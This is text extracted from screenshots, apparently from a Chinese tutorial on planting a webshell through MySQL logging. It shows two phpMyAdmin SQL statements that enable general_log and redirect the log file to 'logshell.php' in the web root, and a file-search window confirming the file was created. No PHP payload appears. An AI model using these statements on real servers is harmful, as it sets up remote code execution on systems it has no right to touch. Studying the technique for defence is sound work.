 localhost
数据库 SQL 状态 用户 导出 导入 设置 同步 复制 变量 字符集 引擎
在服务器 "localhost" 运行 SQL 查询:
1 SET GLOBAL general_log='on';# MySQL 返回的查询结果为空 (即零行)。
2
3 SET GLOBAL general_log_file='E:/WWW/logshell.php';# MySQL 返回的查询结果为空 (即零行)。
4
执行完之后，会生成logshell.php文件，前提是对目
录有可读可写权限。
logshell.php - Everything
文件(F) 编辑(E) 查看(V) 搜索(S) 书签(B) 工具(T) 帮助(H)
logshell.php
名称 路径
清除
logshell.php E:\WWW